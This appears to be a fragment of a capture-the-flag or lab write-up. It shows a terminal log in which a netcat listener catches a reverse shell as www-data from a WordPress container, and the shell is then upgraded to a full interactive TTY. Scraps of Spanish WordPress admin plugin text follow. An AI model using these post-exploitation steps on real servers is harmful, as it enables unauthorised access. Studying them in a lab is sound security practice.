 ┌──(vac㉿vbox)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.130] from (UNKNOWN) [172.17.0.2] 33074
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python3: not found
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@8e746a92d635:/var/www/html/wordpress/wp-admin$ ^Z
zsh: suspended  nc -lnvp 1234
┌──(vac㉿vbox)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 1234
reset xterm
<www/html/wordpress/wp-admin$ stty rows 51 columns 237
www-data@8e746a92d635:/var/www/html/wordpress/wp-admin$
Akismet Anti-spam: Spam Prot
nueva v
Hello Dolly
Borrar
Plugins instalados